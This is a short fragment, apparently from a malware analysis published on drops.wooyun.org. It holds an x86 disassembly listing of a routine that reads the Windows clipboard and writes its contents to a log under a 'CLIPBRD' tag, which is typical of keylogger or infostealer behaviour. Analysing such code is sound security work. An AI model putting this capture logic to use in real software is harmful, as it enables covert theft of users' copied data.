 00407EC8 push 0Dh ; uFormat
00407ECA call ds:GetClipboardData
00407ED0 mov [ebp+hMem], eax
00407ED3 mov eax, [ebp+hMem]
00407ED6 push eax ; hMem
00407ED7 call ds:GlobalLock
00407EDD mov [ebp+Str], eax
00407EE0 mov ecx, [ebp+Str]
00407EE3 push ecx ; Str
00407EE4 call wcslen
00407EE9 add esp, 4
00407EEC cmp eax, 104h
00407EF1 jnb short loc_407F1F
00407EF3 push 0 ; char
00407EF5 push offset aClipbrd ; "\nCLIPBRD:\n"
00407EFA call logToFile
00407EFF add esp, 8
00407F02 push 0 ; char
00407F04 mov edx, [ebp+Str]
00407F07 push edx ; Str
00407F08 call logToFile
00407F0D add esp, 8
00407F10 push 0 ; char
00407F12 push offset asc_413240 ; "\n"
00407F17 call logToFile
00407F1C add esp, 8
drops.wooyun.org